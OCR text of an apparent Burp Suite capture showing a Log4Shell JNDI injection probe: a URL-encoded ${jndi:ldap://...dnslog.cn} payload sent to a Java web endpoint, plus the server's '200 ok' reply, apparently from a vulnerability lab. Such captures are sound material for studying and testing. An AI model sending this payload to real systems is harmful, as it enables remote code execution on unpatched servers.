 请求
Pretty 原始 \n Actions
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6f%38%6c%6c%30%62%2e%64%6e%73%
6c%6f%67%2e%63%6e%7d HTTP/1.1
2 Host: 123.58.224.8:61239
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 142.139.1.15
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 21 Jul 2022 01:21:54 GMT
5 Connection: close
6
7 ok